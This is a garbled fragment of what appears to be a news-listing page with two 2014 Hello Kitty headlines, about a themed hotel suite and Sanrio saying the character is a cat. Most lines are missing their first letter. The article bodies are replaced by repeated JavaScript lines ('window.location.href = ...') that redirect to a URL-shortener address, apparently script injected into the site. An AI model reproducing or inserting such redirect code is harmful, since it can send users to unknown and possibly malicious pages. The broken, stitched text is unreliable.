
apanese Hotel Opens Hello Kitty-Themed
uites
December 8, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
anrio Confirms Hello Kitty Is A Cat (Sort
f)
September 3, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";